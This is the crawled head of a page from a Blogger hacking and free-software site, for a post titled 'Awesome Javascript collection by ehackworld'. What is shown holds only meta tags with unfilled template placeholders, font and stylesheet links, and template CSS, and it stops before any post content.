

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html
body_size: 66795
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.hackdonor.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="HackDonor - Atom" href="http://www.hackdonor.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="HackDonor - RSS" href="http://www.hackdonor.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="HackDonor - Atom" href="https://www.blogger.com/feeds/114057792323950405/posts/default" />

<link rel="alternate" type="application/atom+xml" title="HackDonor - Atom" href="http://www.hackdonor.com/feeds/8145893899137802362/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.hackdonor.com/2011/05/awesome-javascript-collection-by.html' property='og:url'/>
<meta content='Awesome Javascript collection by ehackworld' property='og:title'/>
<meta content='this website contains everything about hacking,cracking,tips,tricks,codes,softwares,hacking tools, and many more....' property='og:description'/>
<!-- SEO Meta Tag -->
<meta content='Get the latest hacking stuff and full version softwares for free' name='description'/>
<meta content='hacking tutorials, hacking tools, tips and tricks, free softwares, full version softwares, softwares,' name='keywords'/>
<meta content='all, index, follow' name='robots'/>
<!-- SEO Title Tag -->
<title>
Awesome Javascript collection by ehackworld
        | 
        HackDonor
</title>
<link href='https://plus.google.com/your_google+_id/posts' rel='publisher'/>
<link href='https://plus.google.com/your_google+_id/about' rel='author'/>
<link href='https://plus.google.com/your_google+_id' rel='me'/>
<meta content='Google_verifaction_code' name='google-site-verification'/>
<meta content='Bing_verfication_code' name='msvalidate.01'/>
<meta content='your_alexa_code' name='alexaVerifyID'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='your_user_id' property='fb:admins'/>
<meta content='@Username' name='twitter:site'/>
<meta content='@Username' name='twitter:creator'/>
<meta content='INDIA' name='geo.placename'/>
<meta content='Author_name' name='Author'/>
<meta content='general' name='rating'/>
<meta content='IN' name='geo.country'/>
<meta content='HackDonor' property='og:site_name'/>
<meta content='http://www.hackdonor.com/' name='twitter:domain'/>
<meta content='Awesome Javascript collection by ehackworld' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Awesome Javascript collection by ehackworld' name='twitter:title'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Ruda:400,700' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'/>
<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
q:before,q:after{content:&#39;content:none}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:700;padding:0 .25em;-webkit-transition:color .2s;transition:color .2s}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all .25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#444;text-decoration:none}
a:visited:hover{color:#444;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 .6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
dt,ul{font-weight:700}
button,input,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
code,pre{font-family:'Droid Sans';color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{padding:0 10px;border-left:3px solid #E2E2E2;float:left;color:#878787;clear:both;margin-left:25px;font-style:italic}
dl,ul{margin:.5em 0 .5em 3em}
ol{list-style:decimal}
ul{list-style:none}
li{margin:.5em 0}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ul li span:hover{background:#fff}
ol{counter-reset:li;list-style:none;font:15px 'Droid Sans','lucida sans';padding:0;margin-bottom:4em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0 0 0 2em}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #d8dde1}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1}
.post-body th{background:#ecf0f1}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
::-moz-selection{background-color:#4791d2;color:#fff}
::selection{background-color:#4791d2;color:#fff}
.widget ul{padding:0}
body{background:#fff;margin:0;padding:0;color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left}
body#layout #My-wrapper,body#layout .post-container,body#layout .sidebar,body#layout .sidebar2{padding:0}
body#layout .top-tab-widget-menu ul{display:none}
body#layout #wrapper,body#layout .post-container,body#layout .my-sidebar{padding:0}
body#layout .tab{float:left;width:79px}
body#layout .header-wrapper{margin-top:0}
body#layout #navigation{float:left;width:45%}
body#layout div#top-Social{width:45%;float:right}
body#layout .tab{float:left;width:100%}
body#layout #header-wrapper{min-height:0;width:100%}
body#layout #header{width:30%}
body#layout #header-right{width:65%}
.container-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
header,nav,section,aside,article,footer{display:block}
form.searchform{margin:0}
body#layout #tab-1,body#layout #tab-2,body#layout #tab-3,body#layout #tab-4{width:25%;float:left}
#My-wrapper{max-width:1160px;margin:0 auto;padding:0 20px;overflow:hidden}
#post-wrapper{float:left;width:70%;margin:0 0 10px}
.post-container{padding:15px 15px 0 0}
.Top-wrapper{overflow:hidden;position:relative}
.container-wrapper{padding:0 20px;position:relative;max-width:1024px;margin:0 auto}
#header-wrapper{margin:20px;overflow:hidden}
#header{float:left;width:100%;max-width:257px}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.headerwrap{position:relative;z-index:999}
#sidebar-wrapper{float:right;width:30%;margin:0 auto}
.my-sidebar{padding:15px 0}
#footer-wrapper{width:100%;text-align:left;overflow:hidden;margin:20px 0 0}
#footer-widget .footer-widget{width:30.6%;float:left;margin-left:19px}
#footer-widget{max-width:1200px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:left;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-left:-14px}
#footer-wrapper .widget li{margin:5px 0 0;padding:5px 0 0 15px;display:block}
.footer-inner{min-height:40px}
#footer-widget1,#footer-widget2,#footer-widget3{margin:0 .2%}
.footer{padding-bottom:.2em}
.ads-inside-post{display:none}
.post-body .ads-inside-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}
.selectnav{display:none}
div#FollowByEmail1{background:transparent}
.FollowByEmail .widget-content{padding:0}
.FollowByEmail .follow-by-email-inner{position:relative;background:#F56954;color:#fff;padding:15px}
.follow-by-email-inner:before{content:" Never miss our latest news, subscribe here for free ";font-size:14px;font-weight:400;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{position:relative;background:#fff;color:#666;border:0;font-size:14px;height:42px;line-height:42px;padding:0;padding-left:15px;width:95%;transition:all .2s;border-radius:0;margin:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{outline:none;color:#444}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#444;color:#fff;cursor:pointer;font-size:15px;height:42px;line-height:42px;margin:0 -6px 0 0;width:80px;z-index:0;border-radius:0;transition:all .2s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#171A1D;color:#fff}
.tabletd1{width:100%}
.tabletd2{width:0}
.post-info i{margin-right:5px}
--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
body#layout div#hidden-w{display: none;}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {    content: 'This is the property of Hackdonor.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;border-top:1px solid #ccc;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#aaa;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#aaa;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#aaa;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #featured-thumb{float:left;width:100%;margin:0;background-color:#2C97DE;padding:20px 0!important;margin-bottom:20px;}
#layout #featured-thumb:before{content:'Featured Image Widget';text-transform:uppercase;font-size:16px;color:#fff;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #featured-thumb .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #featured-thumb .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout .loading{display:none}
#layout .featuredwidget .widget-content,#layout .tx-recent .widget-content{display:block}
#layout .featuredwidget .widget{height:auto}
#layout #tx-recent,#layout #widget-recent2 {background-color:#FFA812;padding:20px 0!important;margin-bottom:20px;box-shadow:inset 0 0 0 1px #c1c1a9;margin:0 5px;}
#layout #tx-recent:before {content:'Top Magazine Section';font-size:16px;text-transform:uppercase;
color:#000;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;
font-family:sans-serif;}
#layout #widget-recent2:before {content:'Bottom Magazine Section';font-size:16px;text-transform:uppercase;color:#000;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #tx-recent .widget,#layout #widget-recent2 .widget{width:90%;margin:5px auto!important;overflow:hidden;float:none}
#layout #tx-recent .add_widget,#layout #widget-recent2 .add_widget{width:90%;margin:5px auto!important;overflow:hidden;float:none}
--></style>
<style type='text/css'>
#My-wrapper {background:#fff;max-width:1160px;margin:0 auto;padding:0 20px;overflow:hidden;}

#content-wrapper {background-color:#fff;margin:0 auto;padding:0 0px;
word-wrap:break-word;}


#header-wrapper {margin:10px 20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Droid Sans';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;padding-top:10px;height:70px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}


.Top-wrapper {background:#363B3F;position:relative;z-index:96;overflow:hidden;border-bottom:1px solid #ddd;}
.container-wrapper {padding:0 20px;position:static;max-width:1160px;margin:0 auto;}
.headerwrap {margin:0 auto;padding:0}


.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:14px;font-weight:400;background:transparent;color:#ffffff;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {    background: rgba(0,0,0,0.08);
    color: #FFFFFF;
    text-decoration: none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#363B3F;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li.facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}
#menu li.ranpost {cursor:pointer;float:right;    font-size: 18px;}
#menu li.ranpost a{border-right:none;}
#menu li.ranpost:hover {background:#000;}
#menu li.ranpost a:hover {background:#000;}

#nav {
height: 55px;
    margin: 0 0px;
    position: relative;
    background: #f8f8f8;
    -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.08);
    -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.08);
    box-shadow: inset 1px 1px 1px rgba(0,0,0,0.08);
}
#main-nav {
margin:0 auto;
height:55px;
}
#main-nav .menu-alert{
float:left;
padding:18px 0 0 10px ;
font-style:italic;
color:#FFF;
}
#top-menu-mob , #main-menu-mob{ display:none; }
#main-nav ul li {
    text-transform: uppercase;
    font-family: 'Droid Sans', sans-serif;
    font-size: 16px;
    position: relative;
    display: inline-block;
    float: left;
    height: 55px;
    margin: 0px;
}

#main-nav ul li:last-child a{border-right:0 none;}
#main-nav ul li a {
    display: inline-block;
    height: 55px;
    line-height: 55px;
    padding: 0 18px;
    font-size: 13px;
    text-decoration: none;
    color: #475055;
    font-family: 'Droid Sans', sans-serif;
 font-weight: 400;
}


#main-nav ul li a.active {
    display: block;
    color: #fff;
    padding: 0 17px;
    background: #2c97de;
    color: #fff !important;

}
#main-nav ul li a .sub-indicator{}
#main-nav ul li a:hover {}
#main-nav ul ul{
display: none;
padding: 0;
position: absolute;
top: 55px;
width: 180px;
z-index: 99999;
float: left;
background: #f8f8f8;
-webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
    margin: 0px;
    padding: 0px;
}
#main-nav ul ul li, #main-nav ul ul li:first-child {
background: none !important;
z-index: 99999;
min-width: 180px;
border: 0 none;
border-bottom: 1px solid #DFDFDF;
font-size: 13px;
height: auto;
margin: 0;
}
#main-nav ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
#main-nav ul ul ul ,#main-nav ul li.current-menu-item ul ul, #main-nav ul li.current-menu-parent ul ul, #main-nav ul li.current-page-ancestor ul ul{right: auto;left: 100%; top: 0 !important; z-index: 99999; }
#main-nav ul.sub-menu a ,
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-page-ancestor a{
border: 0 none;
background: none !important;
height: auto !important;
line-height: 1em;
padding: 10px 10px;
width: 160px;
display: block !important;
margin-right: 0 !important;
z-index: 99999;
color: #7E7E7E !important;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}
#main-nav ul li:hover > a, #main-nav ul :hover > a {    background: #363B3F;
    color: #fff;}
#main-nav ul ul li:hover > a,
#main-nav ul ul :hover > a {background: #FFF !important; padding-left:15px !important;padding-right:5px !important;}
#main-nav ul li:hover > ul {display: block;}
#main-nav ul li.current-menu-item,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor{
margin-top:0;
height:55px;
border-left:0 none !important;
}
#main-nav ul li.current-menu-item ul.sub-menu a, #main-nav ul li.current-menu-item ul.sub-menu a:hover,
#main-nav ul li.current-menu-parent ul.sub-menu a, #main-nav ul li.current-menu-parent ul.sub-menu a:hover
#main-nav ul li.current-page-ancestor ul.sub-menu a, #main-nav ul li.current-page-ancestor ul.sub-menu a:hover{background: none !important;}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
background:$(maincolor);
text-shadow:0 1px 1px #b43300;
color:#FFF;
height:55px;
line-height:55px;
border-left:0 none !important;
}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,
#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-menu-parent,
#main-nav ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
#main-nav ul.sub-menu li.current-page-ancestor,#main-nav ul.sub-menu li.current-page-ancestor a,
#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover{
background-color:transparent !important;
text-indent:0;
background-image:none !important;
height:auto !important;
width:auto;
}
#main-menu-mob,#top-menu-mob{
background: #222;
width: 710px;
padding: 5px;
border: 1px solid #000;
color:#DDD;
height: 27px;
margin:13px 0 0 10px;
}
#top-menu-mob{
width: 350px;
margin:2px 0 0 0;
}
#main-nav.fixed-nav{
position:fixed;
top:0;
left:0;
width:100% !important;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
#main-nav li.ranpost {
    cursor: pointer;
    float: right;
    font-size: 18px;
}

#main-nav li.search-box {
        background: #4791d2;
    margin: 0;
    padding: 0 10px;
    display: inline-block;
    text-transform: Capitalize;
    height: 55px;
    line-height: 55px;
    cursor: pointer;
    z-index: 93;
    float: right;
}

ul#menu-main {
    margin: 0px;
    padding: 0px;
}


.PageList LI.selected A {
    text-decoration: none;
font-weight:normal!important;
    background: rgba(0,0,0,0.08);
    color: #FFFFFF;
    text-decoration: none;
}

ul.main-nav li a:hover {
    color: #f1f1f1;
}


div#navigation {
    width: 60%;
    float: left;
}

div#top-Social {
    float: right;
    width: 40%;
}

.top-Social {
    float: right;
}

.top-Social .social li a, .top-Social .social li {
       height: 50px;
    line-height: 50px;
    padding: 10px;
  
}

li.ranpost a {
    font-size: 18px!important;}

ul.social li {
    float: left;}
.top-Social .social li {
    padding: 0px;
}

ul.social {
    float: right;
}

.top-Social .social li i {
    color: #fff;
    text-shadow: rgba(0,0,0,0.03) 1px 1px 1px;
    font-size: 17px;
}

.topSocial a:hover, .topSocial a:hover i {
    color: #fff !important;
}


.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.search-box { 
	position: relative;
	float: right; 
	width: 31px;
	height: 31px;

}

.search-box .top-icon {
	    position: absolute;
    padding: 0 8px;
    display: inline-block;
    font-size: 14px;
    color: #fff;
    line-height: 55px;
   
}

.top-icon:hover { 
	text-decoration: none; 
}


.search-box .search {
	position: absolute;
    right: 0;
    top: 55px;
    padding: 7px 12px;
    background: #4791D2;
    border-bottom: 1px solid #4791D2;
    border-left: 1px solid #4791D2;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    padding-top: 15px;
    opacity: 0;
    visibility: hidden;
}




.search .query {
    width: 264px;
}



  .search-box .search form{margin:0px}

.search-box.active .top-icon { border-bottom-color: #f7f7f7; }
.search-box.active .search { 
	visibility: visible;
	opacity: 1; 
	padding: 0 8px;
}


.top-bar .search .query { 
	width: 264px;
}

.search .query {
	line-height: 36px;
	height: 36px;
	border: 1px solid #eee;
	background: #fff;
	padding: 0 8px;
	outline: 0;
	
}

a.timestamp-link abbr {

    display: inline;
    background: transparent;
    color: #aaa;
    padding: 5px;
    padding-left: 0;
    margin-bottom: 10px;
    transition: all .3s ease-out;
    border-bottom: none;
}


span.time-info .fa {
 color: #aaa;
}

span.author-info .fa {
 color: #aaa;
}
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-container {padding:15px 15px 0 0;}

.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}
.breadcrumb>li>.divider{padding:0 5px;color:#ccc}
.breadcrumb>.active{color:#999}
.breadcrumbs{  background: #fff;
font-size: 100%;
overflow: hidden;
padding: 12px;
color:#999;
border-left: 1px solid #eee;
border-right: 1px solid #eee;
border-top: 1px solid #eee;}.breadcrumbs>span{padding:0;}.breadcrumbs>span:last-child{color:#999;border-right:none;font-family:'Open Sans';font-size:13px;padding:10px;}.breadcrumbs a{font-family:'Open Sans';font-size:13px;font-weight:normal;}.breadcrumbs span a{color:#999;padding:0 7px;}.breadcrumbs span:first-child a{color:#999;margin-left:5px;}.breadcrumbs span a:hover{color:#F86E7D;}.breadcrumbs a:hover{color:#F86E7D;}

.post {background:#fff;margin:0 0 15px;padding:15px 25px;border:1px solid #f0f0f0;}
.post-body {    margin-top: 15px;
    margin-right: 0;
    font-family: Open Sans,sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.625;
    letter-spacing: .01rem;
    color: #666;
    text-align: justify;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {    padding: 15px 5px;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    line-height: 36px;
    font-weight: normal;
    font-style: normal;
    color: #222;
    font-size: 30px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#333;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#aaa;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
